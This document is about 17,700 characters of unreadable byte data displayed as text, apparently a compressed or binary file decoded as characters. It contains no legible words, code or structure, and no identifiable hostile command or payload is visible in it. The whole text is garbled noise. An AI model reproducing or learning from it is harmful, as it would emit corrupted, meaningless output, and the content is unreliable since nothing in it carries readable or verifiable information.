��w8.��+Y8�2������W޻��$��k�}S�|pE�߾�,<�cP�WsI�sg�$��^I5t�;���F�o�)A�f�s��1�2l:�uİ�!����/� Y�w�����Dq���Q-�I�Ҡ����z)d�p�0�كAB���~��w��w>,���҃`o�g  j���^Ip>58«4��|F��b�������7�YR�)|:��S7SP��er�G��ݴ�MP�1���ɯS��0m�@X�6��EG�rS��|�q"���E����
�յm	�C` ć�+�]<�|@�z��X92�z3�c�,6́ ���`�]5S�Z�TjWf<Cr�6��/5�k��C������6�u���9�����i_��5p]?C���^��S�K�4��(��Lʥ���HAl�v��Nѓ����Js�Ü��� r��l����[*ΠZ�<5�A�9sFǾ�i�����tnn^ǋ�u�M"���j�a����`��3��c4��*���f�D'p�!�UfU:����\�E�.�&0�qyi,�}�ߏ�	��z������D�� R	I�[�����P��������<88����h�#l�*�Gf\tZtf�.^T���^�}^[�M�R+U���F�'G�,�:�-��ʀkp�(�Ɩ?8���G����9ز*I�=���,�]� ���y����h4�����˗u]�mv�>X��<vƯ9��B�Bom��/�g�![N��{(YA75�Y���B)<L�����ԡ䀽hx@���O�4	d������}۵͂��@[aCK�y|��v~�9���_kw�D�:�6D[��us��ڕ[h>����g���xВ��#G��u ������[�]��*�x4Ӡn�(�e�t:\`���]U�}>������Zm�Y,�O�i+CE�#dQ��1Zx�i�,�\�'yؤhE���h�||���"����k����p�.��(i�j���OʢÐ����nq��n-�D����=���%��~��^�H��n���u��<\\���ln�@�f�݊�heYD���p �j���LN����JO��,���]�jkV��g��&y���y�cc8	�F�$l�~�/S���1K��k�S�;i��=g�.�,�qZ��eZYY�ٙI���G�ګ��c`�cZ/���4�X��=HI@ �6����� 3+ҨP9��Ӯ�_V��>��֬O���ra�w�h=D]j�Ձ�P��.�AA�#�E��=/:�Etf�O~�S������Rm3E�Z�L��N�ӂC���[-�u\�N�;�h78W[��-V޻wO	|F�4�o���0�p��`����Ob�]���
��?�rb0�?���4��桱��+�O>�Ɣ���ߧ�"D��t��׵
��G�J�FY]]���5�|O��v����>���,4�����5?������)d-�8R��HG���-�*�BG�=�4U������}��{G��7���CgŵdA��CסN7%��ȧ�p����*��i��q��NӀK�X�@��$*u�*�|�Q���Iǜ��} ��f�|�L^� ��j�4���\�3}��1�q�U{���V�:�����h�Zs�)`H�O��g%Z������m��g�����B�����K:�2R?u�8�)ՠt�1�S8|Vm
w:=�;�\^�=^��Xm�$��6{g~uN£\�9AF�7�x��g��9Jg&s��΁���؈���s���U3+����"a�g�lx��>k��aZ�E��Mf��[4e�(UE���X��sbV�6̬���#���rciSv�)�r�j��!�<� U���aJ��|�p�~g�QStRzBC��R@����y�L �K��[�a7���!%��>����~@B�L�ͭ�߇�~ 6N;�1#{�����X�Hz��H�r�	�Rki��gN.�,[�%dav����eD>��Qh��ЗM?�T�7�����_�f��D�����:)5��O�1�dM�5)���|_��1�υ6��<�:nV��>�|�em�&REd��K��b���g���ŋﳉ��~�i<����i) hZ=ڔ
Σpb����V��2���Q���vTRu�*ɸ����u�TV�� �3��<;\��z�l	���J[,�>�Z$a��a#���}VJ3sҬ١�����q��U�ic h���]!c3�������ܹ�z ���4���?��1��?i����ƚ�+��iΦN:3F�̮�"���^��b�C)�߁���]x�t&<�4)�H����7/���{�!���~��x����!2���E(������������tc�2Jt��H��љ.T�v^��>
n����kAC������tT���ك�1��q/n���E:B����6�3VZ����p�R����j���vd"l�,%�R��tse�vmJ��>31'��=%�96b����E|^F��h���<��A7GmwfnsH�^ݡ����c�4=0���L�/ 
@ԅ����^�I�����H���{���O˽w�����Z�S*�Uxً5�Dը9`��<�����|���F��Y�ֽ�	s���i�|>u*�8쪤BCho4�|�WP+�lp�\Z�t	��mg��H��q�8�A�g����T��ݢ\.f4ndd�$t٧���N�PY�N�!����E��ލ�r����N� b�ǿ�Y��Z���jqH�c�<�˥3QY�{ o����o�!��HtT�}�\��-2���@!�԰��	����VW� ��e�Լ6J�Z8ܚ�eE�s
<ڼD����:*�䏚�
�*2N:'�N�3[F,��∓�������Cؼ���y��d�ٖN�v��M
S�u�>��HT	������P�z<1�|A��gY�*-���[t��b݁�,��4�m0�>�C[�[����wJ�M���3�l8�esb<�|�6.S��V�<��r'$�G��YjQ�C���ɘ�G<�e�98j@�����h����U�n�e]5��pI��p|.�kY�\�e<�_zE�؏I��RY[�r��V��C�+�)y竛iu_��|� ���[˸nܸ�E����a1���ܾ}[Gkh���ę����[3'j�@4�u�OF���kǍ����&��,H�����ȝ���·��� ,��ƥ������v��H��i�N�-�1U8���N��:��������nv6��{o!K�E�ȀP[N�̦�dI�9��'��"
>���q��r���3c9�28�'N(��'�$�J����Y��G��S��_Ct��$���ЌF0A���0�ɜ4JU���xJ��,9==)�O�P�������<b�Sm�
�3p�t�0�ȘΤ;#==86����O�p|Y:��>:q ��֓Qmt��V��{�Yۀ�k�^�e1�݄4,M�R�B�/~	��w�en5�Tr��J[1uK��P����l�_}���W�Ǣ�vw`&�k�Pǅ/��y�7�D/Վ�k���B�98���j�L��H9��P�= ȗ�v��U l�}�g�ʟr� v��}�wd<��G�;3�.o\�.�\R��Vd�׃�>y���Q��ܬ,�Mȿ\�O�W�NCX{�#��oʍ���ii�j�p(}�pVBH��զyfH�5���	��p��!I�sx�}���!s�t8���p���i�f3��"e3)�Y�Ǣ���Ͻ�Y7����� u���0�֪��a�i�,�����l`GgX��>��a/��N趰t&g��:��ee�� ���P
��$֋6���]ggv�t�$�i�=I5�V�C>m ?1���1�"J�����{�\�-�p�a�sG�"�FL�6���y�fE��~�^�������6u3:N�bB�ܯ��u���^+��5�I�N�}/��,�����p; ͇5�2�q�(�籲�G���p��ڈ���w3�n&v<M�7x}�㊆"xpThw�dE�����z�����/��p���R5��ި����+N��ʆbnڠ�-�vI��թK�F\=8���*Ӏ���������Mx|V0R���oX��T�0�����@P*�:���r������Z���5�:+������ ��T����|`D�Lsuכ�E�k �J;	���'b���Ń�q#�"}� ;�)�d D
����������q
���jdQ� �,�F�"�Y�/��w�P #)�K�2�E�v8m��P*���N�MK'�hwr�W?�&.�h���P��6 	fB]���*!C[������h�Ϋ;1�Q�1�mS��/�����p�D���4�ֲZ$�DD^Vq�o@X�~��3�އ7%	�90�l�N�ƾw�F�NWƗ�G|b8�
�hb��J��v���L�cI��xF�4H��at�M�-��M��!5b�j�j*905��i��M{���۞���Q�D�h �ϣ=�
՜�i����'4�V�'�>I ��heUX����(�f6�/S�XP,�V�^�9��dY�������W�/���{��O�+��Y��77�Z�Hr�N�Pz�����������?*�B[.=uA�[�z���r�982"G���^͜�4����O��@����gd��}q�,��oU��+�BE3>S:��ٚ�.;F�@(8�A2�M����b�ƎU��#oj��rB��8�X�5�aΜ2yY3�i*���HQ�����^��
�������_Ֆ�D^'��tmW�������3v����׿N}�ǭP!�|��3x��'aOdS�]��=�K9��E';��}� �g!�M�/��
������6�<���{.��������K�C���#�ȥ�􎲱�,qp�c��K\mQ���.r�-�7�: ���J���l������s��=��3��~��g��4��	).¿Y`(���X���5
�>84J�c���C��P8|��F=B�-�B]v�2ڙ�F�q,R6�� ����U��
)-�e�(S�=��/�BN#���1�H��X-������_#b+�[F�T&f��l4���(���J%�8*����<!��4T���C���C�r�<;���
�d,ġ�iYݧ���\���p�ߩ4�@�Bh��R�`@(y�A�922.�/��M�����f��S�\�)�Ӧ\�P}!�>��H!��X�4����Y�Qe1~7�H�I?�h��0��̟e����h�E�Uo��5��H���}tǛ�b:.��o�ɓMNLJ�G�����e�Kn�������H�Ȁ;BM�����)9C{��ID�V)��
��2}�68Ǌ���t�K��˄l�M�^u���4SA�Չ��8��{l�-O��G��<X꘭maU���L�*��.!~=��b�Y[a�H�E*� kO\d�{eo7���
b>�z��&���191�'�	Q���Äf���옭��I�H���rQ�O�l<���w"&���	d��˫����gvqu]�.Nȝ�K��;7�;� ��"��!�P���+��iz��/=ƙ(J�(�Ab[G�a�mT����$����I�����kR�<� ���7o��s��W��iZW���K�;#��-e��B�@2�6Ǐt	�m���C�tK��b�f��;!z��3��M��"��5��b�됺}�mB���-U5BK�X:���+r��ӎPQ�v�(MEk �Ǽ=3jf�D��I�,3��a����s:�~�6D�~:�:+�KS���� (�PC�EJ6=�Z������`[���߶NO����n�}���/�&ϟD��B[�n{"�9�N�):(�E���S�|��?�H����]�C�oI9�/��/����Zq�hT�`�|d �"�T��,'*;�H���`Eҩ-D �)�r�dĶMp%��)���]�]�K
UΟ>/���������
���aJ;�	CrS�P�����~I�z�m-��|�)qQ:��x(�Ä�t޼8�$%qK�LkٱM�R��18Q�Y!�j�Ȗ��(��~?G�@
N��sis��/<�$x7��P
Ə���g� f�r�r�<u��$]�fH�XZ�B��J���٧���>C{�Ο?��{u��tc�c�5�|f�\9��0��1�
DgsP�N��;W+ID;M�.����?c�
_*��ɪ��ǥ�θ9�./D��ph���� ,�W���
h̫�����kY{�nA=$�����BF\�^Dp��=66�X�B��RgO���<����fR-�֣�\~u�$�{N�q�hyX���_&��Q�P�d����<x+����q����sr��)S�~Y�E$]����}����� ��s������EI'�����e�2N��*U,RX�=�q(�:��/ޠ)����Fjl*('z��pnT��)�x�����^�u,
�
�\�T*� �,��x6�����޻xvV�N<{�GN��IAXN�AcU�hhu���]���7T� �v䉖�q�[�u�xut������ũ����৒�eiD��]�b��x%:ܒޗ��َ��g�#x��+���,=ba� ��Q��Weeu�g�=y��$�DF�l�%�d��jC�+�0�x?S��g�decSv��c�a<�*�p��Kq̾������	���*��d��p���RQl�.��ڊ�&� ֘5���dnjZ�|GR/\Ӭ��a�`�Y� �U��vM����X�� ��R^���"��R�(m�84��4%RvͲ̏D�����F9/;�K��Yk��\*���khߨ��QH]��9��U�`P���ީ����:p<��������K�����fS�Ǹ nNs�ELM Kx�i9�zxlR���p�Y��!	�M��ٓ+�'��|�ؽ]/�ebjNB��>���YR
Y`�c ����#?*��В:���6:�:}(����O���g�q,��6-v����G��E0��fl;��GhcD@�q\%0
$�X�q��y�pn����3���ݾ#+�K���[p���W��o��adr�i�]0lx讀S9�V���>Nl�O��
�ډ���A�DT��q�&W@חQ 7э�7��G74z{��g��GtcV*ґ� }Fph�KkIx��+��cQ�MQF	���!��P��o�i�pm##�:,�����/4*4�T����T���G�6R"�����p��Hz+ �t2��o�,f�����C:�����͎�%����Iԫ��;����"��?��Q�H[�䮲
�C`+֒�M���:)��W�g���2{��_�֓E�~��}d�U��
r���7^� ��p�>cZ������2: >�"�Ւ:�z�خ��S&<���Q��"�F�h�勨�]�3���
�l7����Y9;8/�R����C,�����m��rj��W_�~q[V���̖u�a�D�>�d��(K.�X�('���(*0��gC�Kwe�\ Y��5��4+@�ǱE==�t$�Go��>8����R�n�����p���k���!x.>���>-3�C��9�56�QZ�de����f�н�����#u\n�����Z���_�0QK�!���3U�%�����?�U��۰	�ٖ̍�ģ#�̩�F�B��GfA��>sJ��Wdiq<[��2��V�?y��oYk�X���G֏��L�TD�mtƖ��Ԃ�i򿍶<V+��^t��ci��=m���lfo�tV"��v��^Te����y�	�I	(�[b+�	�om���~ގԎ�S���u�˯A��..����<}�tV%K�DU`0�g��민,Ӏ�\�8����K�)���{��I/ࡉ������eks�GE��2��'NJ�G��c�T �+O������ˏ�-`�L��ޖ��ύ������4�5*F�{`�k�/�u��}�qy��f!ǀ�Eؑͤ#8����?啗������%��e���g?����Ֆ[�n���eYEG�<�pc1D������fe�4i��V���2 ���q��At9ۋ�|?RF=�
<�(k���>�h�E�h��b
�\�������#}�	��V0�])�l(t��8��ug��n��?�I����~���c��v��{(�N��!��Fu31��
"��xd"������u,`]�T�W�9܋KOp ѹ_#�$���U���Uè���u(��6���0�1�Y�届F��`TI�JN���"G`�@~��=���������_�9�̬�z2���ޛ0�6D�n�1a���b]d�'��_H�G{`�R����w ��P�2)KK�*���O y����9����I�xoXz���D������6��	�
�gq�$�J��Ȳx� 셶�{Br�iq7u�B��H|�(�vF'�ڝ��@����)�|I�3b����<�</�MAn6��C��&{��n/30@�-+x8������Z�(#�c�J%C�qY���cG�K�Ș�ڱ��;0������;������u�\�t��G�h�F�%��h+sB������Qg�D��!�ܺ{K2p�-����C�:�g��R�5:n�-����^�$⪛ʂ0R/���"</\T綷�%�#0}������ܒhO��D�r�i��T��qݿO�a1+|M��ڙ���Sh�{Ǚt�\��{#�)�S��N�MQ���	s���	4�Ev��eE8�[��ͦL���@��6�U�w�������lyQa]�
ID�	z�ŗa��K�,D5%&��p��TZ'�=:rB��-�\���ܸ������~��ɏ~!=� t�I��B��Fz�@�X�ymY��~���s�sK���=��O��#+)�`�����C�rp�����(�3G�o~M�y��Dٺr��r���2	�lu;$~���]y��gp�_��}��Oߔ��������/�3#��<҇�7đ0���{�C=l$�Hr��afu5SƧҰ�YE�V�s�`W��`��p�j��~X�HQΖ�Ĵ���
"^57%1k���SB�C_��8��%~硖�v��=sñ���g���l@>n��H'u_�UA�2b��iS0�HY�·]�0��g;���@�"��%��X}�Z2�-���t���{�A��Ni��0t�U�o�~%�[���w���vL��=��.r,e�nX:�#��0�,R�d���'$�j�w��� �HnI��W����R�5VRSl���߇L��:y��_�P�����Ƿ���^�������4�� ��G*����iq�MN��-I�XP�;�P���!�%�!����ȩ�)��؋%9,�8�୅��$|G�k*�T����n��O02���XX��Á�c�Nd�>]S��c�lAX����Y�ِ�Id�ȼ�^�جk��X��M�E��)V��RH對k����2w���$���{�p��(�/S���L�L�Y�e
�n��KlJ�� ��K���;��b8��,��&UL��g� ����O�f'?���l<f���
f�=UuX�L[H�6��g����>��~�o����kאQ���аNA�+��֚0��������Յ�_qlZ9i/1`vRy�EJĭ���=Ov�͠M�S�64��
P�cK��x5_]t�g�|��N�1e��P+��7j��L�ś/!����M���k/������"$����$UP����'m��$[�]�����xZf��Y�
U� @ �!��m�4Ҍc�36_�C���0cl����F�h����PU��Z?-Ck�Z������^�x�3_��Q�e���s��k��v�^7p:7	7��Z���u9D�ވq@U�(&gD���w��g��pw_�]�")��a�� �x���!� ��\�d@%X=>'�
�L��uL�:3O��E�"l7Pʣ��tnA~�7�/3�%�<g	�L��
̺8������L�/������KRȥ�O��?��[��yzaR'eA&�'�+�����z��,߸.K��jDv�KP8�0��ͣ�w�M���DW�߸���a9��!C�Җ��P��Q��,��^�D4�)�������_�,������D�c������͛ڏGWz_���n_&�s\�S��)���'��LT����P�-�=�e����Y���(�Q	<�2����L��S�����ج*\��y�	��n������� Cڢ�g���o�X&����gyTZrx���ߕ�èH'��Dվ����E���z��d
U52�]
fp�39�CH��ٔ�� V|���}y��]�Cp�*)Q.j�8��}�� Pʛ�![�{x��5Ay���!"���^��2D�a�R�7�Aw��W^���q����sܥ�,�� _ۓ:�í������2�0^��CwT6�7�=��*x��%=i�<~ ���fLu��\ے��)p{a��o�_o��̰$�9�ӵ�gz����h���0�*V�a��DWU|p,��8�;'6���uͱ��A�922*1��A���H=����R^^E9�Aw�P�.-
v{d�(���	z�tT�8�HT�L�P�b�A�y EWt�ש�w/P�'���s��ԣ�����PykmBǚdO�� Kp���JbۨhOK���(���z�R~R�'��Ls�DG�8�O�4g@ꥬ��ya�G�yE"NtøT��O}=)&��6?'^O�F�i��*Y~����A�����19�*�$�0p��h8�Eeڶ\�,W�-J��� �l�^Sgaʨ��1Xf���w
&�N�1X0܂��|M?�/��~�!����7tZ���-�I��4(.=z���/�C8��K.CC͖���`��������
6�#��x�6ح$��kpIclH�M(#�t�Tb�0�)"l�Ţ������0��	�zC����f���/~W�_�Pl�iAim�g���nS��hL^��<��1J���� ����Ԙ]21�������G�8h lE�֙�e��f�:�A���d�e/L�d�$��{���C5���l����~�ךU7�Ttx���z�(�y����������蓚�S���{� �ͼ���tӘ���޾]����8�A����&����<�� P��pmӦ��2D�6�4�'��P��p4X����rK=��|8G�:q�����ed���W����|���1`�46���	$bQ����>ؒb���#�^:]�?^��tA��T��`W��1�sK��Ɇ���?C�P�$*�.�u�vܮK�z�*��J���w������G m���V/k�y��H��gTjmw�r�CMӮ��ʜ|�{�"�^i�w��m$�������"8�0�1@a���
�8n�k�%�+$�5�GrV✯sc���#yp���Dq9���%� ���/���(76d���#9m�o���<�ʅ�&]����w�$L�r�a������:��+{�jm�%Gk�NW%;��j�"o�y[f�]�}N�C+Д�[U���@!%3�1TZ1��2H:���KU�Y�a��C�M*��AE�FjRjJw��<�	�\"������/hu�}���w�����Qu���:���b}b�V������H8I5L�5�$��-�U�Dǧx��������e������Q	�����8�9w��x�6T	����kg%��kwgEz��N����<z�@$r�!�������1e0QQ�D�4>yVn�]���dL%�W/�ȣ5d���|����W_���2 ����Cϳ¶Xmɨ�O8��=�J����$#a@v�^9�fD5T���ȑW^�!��{���רK��І�YTQ�"]�%9
$�������)q��N����԰��Ș�b�fuj��U�GG��u��ڨZ�H  �Q���:��xU�����]��������O�g?��gQ~��o���`�X��<2<�A�C8�5M,�N@!Y~^�*�V�5��Y*�&��f8O�w��i�7�B�}�����ʊ@a�Sp;�ٖ������m"8�L�]#�g�)�T�V��
�f����/3��>M8�*6��`��x,Wau�&�ǡx3��b�}~�8�",��O��lV��b������'�%��0f�tv=�=�5UF�O5[�u�"���޳Y>�����S��4��<\�"���������˿���\;��~�SYG����[28A��"��`�Lȝ�upH��k?���4�=?��p]�pX���C�ºR��o������7��������{��K\�t&)�Tj�T:��K��[�33S�����m��¼<x�\��=@��@
B:<��+����8,���[�7��^>¿l��wU��d��&����w�⹳�;������H�;M�q����c|rXҒ�9,��I�������w�/:�	˟���^�����Z�<|���#�Eb���)����BVnߗ�k�I��� �n�+i�-�(��r�$��#��I�M$q�#)�LK��� k�#�LF8?p��P4 �D�
:z��1�GG��/�>�RT�/"Xq>�h����&����w�YA�0b"5�yIב��
I���pB��-]�(!�gW�8�xh�-yZga*���ﴠ�кi�y��8\'�v�+�����E�,g�<Af���-�q�2�rpA���b(}�Ro�[?A++!:P���K��[���T�L"�T�<�x�$�#7�� ��> �-`�U��p�oZ&/�k�qqG�A��3j����y��X�Q�>3���b��(��܃��^�������q�� 9�b��}�n�jS��è�"�t�sr�*�ڨ`1J��� �ę�U#y 1jΫ�?6��i���R�������bԜ�t��CY�L��ŉ$���l�q�PU�����W�{ ��[Q�P�[�%d�t�P@���	�c�LqM `P�ԩzF+(V[������ՙ>���ԟw=���3�[�TA�/b��"(k�T����t2��2=l��;@�Q0��T��8\�#�>,cO�Ϣ�LT��l�r��	T��ӥ#K3aIG;����#���U�rA:���Y|n�&YAKN�yQ�Nx�3o�g��ҹQ�DeYޭ �
`�OB�/������QJgr��'��1�q��(�����o�-�y$Ͻ� :;����w�*����lX�p����W���(�?43��럼�6�������[����/J4�ǹ23$w�vdjvZ��\��<�ؓ�}�=��w�%?��?���9���L
c8T�H��2���?�=����\�vYC�Q�/���@��F��.ʏ~�7���4A�~��6I�;� 嘑�����Φl��i����w�<P�/���xyx��f�y��Qḳ��5�/�_^>��T�r�h����a�Lp���? T$�"L�V�a�	�۔�[���|x�}T�؇�]�@�D�=�Lh������Sk���=nӜr<�Qj��A�U*�?s~�>GZ�=MB�H�n��L�<y(���I��!����X������ZRt�ɶ" �ۇ�O�P����T�:�˲�vJ>�Ͻ�x|���t?ZAu��cO�]�e�xa�L�f��	�a���l#��jE�e��z6��NOML��=���S�{���h����W�����W�X�����$�ūP·����Q9�*%W�{�Wp�dq�]�=�i��I���S5���pP7�m��X��<�E�t,��h^�&�dg�"��l��\R����ì_��~���u�����@���#��E8����� W�x02�����~ �<�^�	��Y�A5��)Ty	T����.��=lW!&��Xb[z����0��X��~Npxt���6�8�p��'��<Y���CU�Y �mdU�7F�����l�Hp<T^������xxp ���P�?ڗ��MTN�!�(<d,�86#S���-T&���kS�Lemp���w*Uz���n�v��Y]ǃ󜧧���$��-b�{_L�S.&�8f@�2y\����X�w]u��r�|�Yٶ;-#���t@C~಩�V�a[+.�^lM�p��ْp��/� פ����+�<���,�D��e�N7o���5@����ֹ°\�a{��%d��T�{|���T'�jH�^|�u���᷃���������{��7_V?ы�_����?��΢�b����T�q�	�lk�������H�. ��U.���uD~�"`�˗.��YC0���я�VV6VepM���㲼���䝷��{��-"��QF佟����YIqlε��Q�گ�@)��>%�7?z[�!T,y��@G�W����sH���p��eu�����t�8h�A|.��t=�/���`��}]gY�m�#���˓�+d�5��)̭���)�t���n�b/�帻'K�Q~���pN~��|����؉XR6��eU��k���c���_���5�����&.I7��|�s�-.Hz�F'e~����_�P^�������)$�e_DN��3��0Q�V�f(�U��UGU��dy�Z�\�`l�縌}a=���˄��8�s��B"q��5r�8?���eKf�yCP-�?��i��O:��ұH�}rnt��#L�XWL��b��/MƋ���Od�s��I�Z������\�K��;�~ ez�aAS�������*`1��������>=��v$��U$�i�>�E����ޯ?������]��ڳI�F�Ym����W9l�
�0�����0*���k
��Y�O˥�iƆ�б~nF�]<��ֶ6��qXdU�B#��npr��R�VAX���t�3�'��a�q�א6$�UD���;67�Jz#B�C8V�4:esp-3C*鋇�Y.���G̾�	@y4�dvZmw����c�#�66(`��`�=T��q�n x:eNb��2�8�e���;�����=�;��Om�Z��\�@8	\�.��N���יW�o4A��9����)����{��I�%SHc]9
A'#Fҭ�&�W>��m�O˛���0��W�p!M�Y��[�-��A��](q�<��X�̆i�lT��H����C!V��z��r��c�3��#�����K��|��-RA7=����z5>;�-�͔�w�����	�}���Ҭ��)� >��~�}�:�>�q�^� ���~������A�k��:8^d���8Mữ�"�޾%_C0{�� �奯�
r<��~P_Z�$����둤=y�@~��e��<k���������@N*H���21>&��8�$_����"?��?����rF��|_�����s/��!�$��?��Vv�K���}��p�t�pᒜ]<+�|��M���㑇79j�\3�DK�fh��I�:���k�d��,�����&d�}njA�R$�I����O7��,N����C=:K�;��ٍ���|�CN	qՋ�J����vYպ���=6������s���<����@^|���i�uJ��:\7�j��A�6�|e�?�A����b���`��|�*�Z��\�����#W�2|_�D������%��~�?�����+=�0p�
��q�T���rd.�
��a��hU��p��@^��9o�D�0���@F�۴'��`�,{P~�ƛxW;���#vS��+�
�����N���#� @��2�� 5MF8=;+< �\��c�k��Rx�X]e�'#9��8#W�����k8��1�٨~�jɂÑ,K�	�W��(�Z7�3o=ybyA3��T�S{�X��YUF��6�FRS�uq�� ��� ���J1P�nD�X�KP	]��z�� �7t20�>�媊,�mX �XL]���Z�D%�j8�궐���O�A�S��^�u��?�S9�uҾ+�+��c8P��?��o�0����_��H} zF
O�_����|���TU�ӗ�?�Q�����)~]ȶ��
'��O��Pĕj�(�K�Df�����m�̌�B~
���� <F�u��*&��uN����݇'J�F�d�T}�ZM�,�]�A8���ь�������?���|j�>c�I,�f�qҷ�lP΍�����aG����ƫ���:x_\8#�<8��£�`�dg������Z�|,�k�����*����q�.w?�H.�9#w>�%�S��r��P�)�ޣ�e���?��r��U�~�C9�5���J��o�T��DP�p���z[��wenv՚�p�n�󎤆�2�D�-޺)���GG��J�}�ypk4�V^Mܣ�Hz�����|��@.f���h: w�{��������[��!��N<o9f�B\4s�I�v81����n\G��0���dSb^����K�_�U�#���#�8Q-m-aOv$�����/Yr��bKJM$�nǒ��8����[ ֔�s����ң�(�`�P��j�4�����ܒ�T
��v)ڸ~咾?Bw���gY18��Yƕ���M}�6b�p�1�e�	�S$�f
97�V�Q��ͬs<�ƆG)�\��X�f���Z�4x��:YU���G�e�~��Wy|��]�N�X%��Ǫ�g��t�_��'r��&��ݲ�d�	1�`�Nd�%d$0����`S=B%���e�ā���OR�Ժi!p��GD�8��pO3y:P��{����� ؑ#dP����vN�- �[Z]ҍ0>��΍ ������tA)=R�@��s(mY%���_PS��G�7�*�Q���-����"(�-��g�i�7:����X��(� c���g_N�o��knF"#�C�ϧtK,p2Z^����Hӄ�r���٣���A�M��2���Hn�䬺R����
Ӂ������uP�y�OS�O��r4��f^.���ɦ�ڧ�fE�A�1�^�t��\6b�f��.���;.Yr��\�Lz������)܀�����	�A�UU���,��S���LQ���w/�F�f�r�Ku���'r��UI����3��I�z����핪�~��W�[ ��
�ٱI	�=/�P@�������ޠ�ן���3n��~�w��V?�^�fqW��rb�5���C��K|%�md�#��{�=)n�HU����v�e_���9�t�x�Ç%�uO��Kp<\+��1�dhzh�ȕ�s�dp���ܒ�%@���ַ����o�� �L�Ɵ��l���k
��򳓚�Ҝ����)�pn�|�X���� ����o��	
.�����f��T��_�&#ࢿ��W�̹y�oGq�8[����Djt�A0,$� ��uBp�T�kgQ��~V����j�Q�P΂��t�n��n�)9P1J!��lg�Ϋ�l����&����M�T��3-���y\��NH��ή6�S���t<�/�%L_��:h�kI���{���o*�|/���6Kf
;{3��!�ceK�?�J�@ t�q���G�#�h��c���2�\���~�xF�Z��c���P��RX��:$�AӼ�78��j��%��U���6�A�;]/\�^ߕ��ÿ���Sh��j*�j�V��>6�i&�W3"�<��Ք<�aic�t$H0�#I�A�j�	�0�<(+�O�s��M����a���Ua��l�:�l6�M�=����)A!$�RC�qؼ\����?�� ���ޖ�2��ff�.<(y�$��Vh/]��&M�ճ.ԛ�r;� �7IQ�e�f.���T�5U�M�Ʊă�N�"�b�����ӏ�����ȸ�����%��I�@R��eysEj{uuĦrP>��/�*���8�mY�7�Z�q=R1Gq�6h Je��Ń
�k�v���A+(o��g�7�(������tڦ��P���F��2pt�U�B6�tTE>K�����Xl���Xd����\Gw��'���z��=�̡�B�!��H(��)���g�"����{���[_��AA���p��� �%p�gR���P��H��αC�?G�w�P��Ă0�VSQ:�gd��]��}�C��_\�_�͏p Y2�=����oX�[{R@U�C0��c6�-U�QmGa��8~>�I��Օ�ܐ�$L�n,#��xM[���H�'i\�k����o����zE�H���}��}T`	T�����`{d�N4�aosR0�t:'/�"�:�y��!��
Fi�l���(tqrB��.�} .�R8;���Ok�k��Z�#p��dnat�Y��#���0� U�:)��)�m<��
jw\�,�,�q�Ci�A ��H2�Y�Y� �TXA�?37��&wqB9p�����%�#xN����\Lpx8shl��Ar\���eu��:�Sv�ؔL�^���0��O�a�Y{�)Q�/�R�&��ݯ�N���<1�`� �����=!��,�)ҧD���K'iW���7�M�[8���<0�jpए�]��<�_��,�b���TЅq ��uD���G��솙$9�(������i�A��c*v��8n;M�y΁��H呉���ə˗� ���sw� F&
���*�T��$X��)4eD��E�}����D`����M�_��])"h�J��bs�Ogi�6��.��Y5�����%��̓,�s{�+��_zN�qp� !:fF�n�r6��vӘ�v[Xd1����8�F�p)0��]�}�U���v�:�(.��Z��O>�W_}I��v���+RAJS��),L��L�W���)/�����8Z�4q��'����S�C��?�����gV]���g�`lF5h��B�2���b��n3y���i(���b:����i�:ؐBn����=C8,hYU��
����20<~�@�u1�4܆z�m��\�I<��T���g�6��F����Y���"&�o��<��8��*�uf���U��s�.�ͬ>^
�����������]�\��Fi<�����!�;[r�`tLOCѠEy�$��J�@�ݬ�@�#Q��})���C�࠲�{�C)v>���p)c�]�� �D��@�T	�$;�=F�6���L=wN^x�5��5�+���X|]Ξ='�o~*�._������Wڴ��O*�P���[����~E\�	�t.+?���[�[�&���̔��l%��*��j�,?�я��7$��o��E�� Y i��d0����3/�$��T�+ۻR���?",Ɨo\VO�'��������ɍ��&A��ep���wA�S�ˋW��-p��T�c��$�E$đΫ�]�U\��QG�;с�-$_/���ת���<ȑ�%�t�V#W��r'��+Պ�����9=��t,��h�c����`��sp�o`���-��k1��ax���d�[C�����pO�Z��{X�5������p��Q�4ju]��[6l�E��Fb&a�D�q���Wy|1T�n�74k�� `Q����l@���7�1�G�Wܸ��1=����E��tX��oݗ�¨�O��<� ��ep�����T2��T�R<�Q��Z���DU��y]�a��� �e�+2�pГ,s�P�����J=mP^D���$T���1�c�����LL.\:+Y��B@.�b	�!ף<x���(8���GU��KJm@*�gV���%��5dw��|��,�<�UPU��iR�e|19`�	cQ����Cd��ݸ����(�sB'�^-We�4���x�z����	�l�0>���'�8�/�� �C����,������1��i)y.n&������^�#�t�z��k��ȵL��6 �=C�Cm�X�s��!�͙f6�7���X�t}��9���F��c4B���l��D�D��s,��˒h~F��X�̬M��V����z���_9i��4[�k��vQ.��ႂ;$�wj�kZb��ɍ��c�,�yT-ܿ�����;A�H��D�O���f�6ָ�N���$c*a�
c� ����� �DR¶e�*�wy��6�͘�
� �?��q�.�D:�b�r��q�O���!�ƮSp���)�O��I	צ�%�X я��+7����%i$Hm�s��^DJ��W�$�×S�����`^�DՌ�P���.�I"�CuH�rt�C�={0^[=���e06�׿�l��}�0���H/L����3��v�ժr��]Tb�^+����Z�#` ���Rẙ�`�@�*8����`�lo��D�/��y��5�Hh�d;r��=����g}kӸ�c:CH(���	����Qᠥ�!�B;x����÷�<w�9=��x�g:N(���8ڄ�!:
;�4�s�����Pt}١�E�8k�T�JX]��*V�'h� C9��'Ӫ����x\r����*����S-�i������S�����	s:�Т�g�I��WD~���&m�9{�Ԇ*D��B]U���s���v����:����������İ$g.\���y�G�����cp:]Ż�-��z�0;7%w�W�&{+�?�5s����xM�A%]��aR������w���XF���4 V�4���w����f�J4uf�/˝�N#���r(��{%4���':�2��~�s��J�vP|�Rl�\��ڪ:KSH���!o�}�O���:F��_��^�j�Z�����P���c��juTX�f>��������25��}Ulxr�~H6�Q����}\D<8��?Ta�==t�Z��m���R�֯���0�W�SAuQ�R�.f�ȍ�C�ѓ���dܐ&c ���^}�59@e�M�Iu���m�� t30&�r]�=c�6=�|_4��b׾SN��%�/�΍ʍN�����=� p���g�|��?���N^|�����5���}C����"����;1�B¶��@��C(HR�RQ-��iձ��d(��"}>Ś-���W���A�m�o�&�HP�ٞ^9jH&5���S���L*'����V����оI6�G
